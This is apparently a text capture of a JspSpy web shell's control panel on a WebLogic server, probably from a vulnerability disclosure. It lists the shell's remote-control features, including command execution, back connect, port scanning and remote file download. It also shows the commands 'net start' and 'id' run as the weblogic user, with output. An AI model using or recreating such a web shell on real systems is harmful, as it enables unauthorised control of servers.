 219.139.130.116:9060 (10.19.213.225) | copy JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/mw/weblogic/bea/user_projects/domains/gjjnbsdomain/servers/Ac Execute
Execute Shell »
Parameter
id Execute
uid=430(weblogic) gid=430(bea) groups=430(bea)
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org